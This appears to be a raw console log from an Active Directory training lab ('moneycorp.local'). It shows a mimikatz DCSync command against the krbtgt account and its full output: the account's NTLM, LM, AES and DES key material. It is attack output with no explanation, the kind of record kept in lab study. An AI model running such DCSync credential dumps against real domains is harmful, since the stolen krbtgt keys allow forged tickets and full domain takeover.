 mimikatz(commandline) # lsadump::evasive-dcsync /domain:moneycorp.local /user:mcorp\krbtgt
[DC] 'moneycorp.local' will be the domain
[DC] 'mcorp-dc.moneycorp.local' will be the DC server
[DC] 'mcorp\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/11/2022 10:46:24 PM
Object Security ID   : S-1-5-21-335606122-960912869-3279953914-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: a0981492d5dfab1ae0b97b51ea895ddf
    ntlm- 0: a0981492d5dfab1ae0b97b51ea895ddf
    lm  - 0: 87836055143ad5a507de2aaeb9000361
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 7c7a5135513110d108390ee6c322423f
* Primary:Kerberos-Newer-Keys *
    Default Salt : MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 90ec02cc0396de7e08c7d5a163c21fd59fcb9f8163254f9775fc2604b9aedb5e
      aes128_hmac       (4096) : 801bb69b81ef9283f280b97383288442
      des_cbc_md5       (4096) : c20dc80d51f7abd9
* Primary:Kerberos *
    Default Salt : MONEYCORP.LOCALkrbtgt
    Credentials
      des_cbc_md5       : c20dc80d51f7abd9